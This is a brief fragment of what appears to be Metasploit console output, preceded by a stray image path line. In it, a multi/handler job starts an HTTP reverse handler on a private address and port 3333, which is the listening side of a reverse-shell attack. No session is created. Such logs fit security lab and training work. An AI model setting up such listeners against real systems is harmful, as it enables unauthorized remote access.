 msf6 exploit(multi/handler) > run -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTP reverse handler on http://10.130.10.128:3333